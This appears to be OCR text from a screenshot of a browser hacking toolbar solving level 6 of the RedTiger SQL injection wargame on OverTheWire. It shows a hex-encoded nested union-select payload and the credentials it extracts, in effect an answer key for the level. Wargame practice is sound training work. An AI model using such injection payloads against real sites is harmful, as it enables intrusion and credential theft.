 火狐官方站点 新手上路 收藏到有道云笔记
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
https://redtiger.labs.overthewire.org/level6.php?user=-1 union select
1,0x2720756e696f6e2073656c65637420312c757365726e616d652c332c70617373776f72642c352066726f6d206c6576656c365f75736572732077686572652073746174757333d3123,3,4,5--+
Enable Post data Enable Referrer
Post data
Welcome to Level 6
Target: Get the first user in table level6_users with status 1
Click me
Username: admin
Email: m0nsterk1ll
信安之路